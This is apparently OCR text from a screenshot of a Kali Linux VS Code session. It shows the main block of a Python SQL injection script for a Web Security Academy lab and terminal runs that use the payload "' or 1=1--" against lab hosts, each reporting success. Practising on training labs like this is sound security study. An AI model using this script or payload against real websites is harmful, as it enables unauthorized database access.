 1 2 3 4 2 1:58
SQL
sqli-lab1.py - Lab1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Kali Linux
EXPLORER
LAB1
Lab1.md
sqli-lab1.py
OUTLINE
TIMELINE
Lab1.md sqli-lab1.py
sqli-lab1.py > ...
11 return False
12 if __name__ == "__main__":
13 try:
14 url = sys.argv[1].strip()
15 payload = sys.argv[2].strip()
16 except IndexError:
17 print("[-] Usage: %s <url> <payload>" % sys.argv[0])
18 print('[-] Example: %s www.example.com "1=1"' % sys.argv[0])
19 sys.exit(-1)
20
21 if exploit_sqli(url,payload):
22 print("[+] SQL Injection successfully!")
23 else:
24 print("[-] SQL Injection unsuccessfully!")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
└─$ python3 sqli-lab1.py https://0a7300f004f7308c80123594003a00cf.web-security-academy.net "' or 1=1--"
[+] SQL Injection successfully!
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab1]
└─$
* History restored
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab1]
└─$ python3 sqli-lab1.py https://0ac30038036016c58059351e006b00ba.web-security-academy.net "' or 1=1--"
[+] SQL Injection successfully!
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab1]
└─$
0 0 0 Ln 13, Col 9 Spaces: 4 UTF-8 LF Python 3.11.9 64-bit